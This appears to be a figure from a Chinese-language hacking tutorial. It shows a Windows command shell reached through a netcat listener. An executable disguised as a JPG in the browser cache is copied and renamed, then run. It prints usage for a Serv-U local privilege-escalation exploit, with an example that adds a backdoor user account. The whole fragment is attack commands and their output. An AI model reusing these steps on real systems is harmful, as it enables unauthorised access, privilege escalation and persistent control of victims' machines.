 图 16
D:\WINDOWS\system32\cmd.exe - nc -vv -l -p 1234
C:\>copy "C:\Documents and Settings\Default User\Local Settings\Temporary Intern
et Files\Content.IE5\W1MNSH6V\su[1].jpg " servuloc.exe
copy "C:\Documents and Settings\Default User\Local Settings\Temporary Internet F
iles\Content.IE5\W1MNSH6V\su[1].jpg " servuloc.exe
已复制 1 个文件。
C:\>servuloc.exe
servuloc.exe
Serv-u >3.x Local Exploit by xiaolu
USAGE: serv-u.exe port "command"
Example: serv-u.exe 43958 "net user xl xiaoxue /add"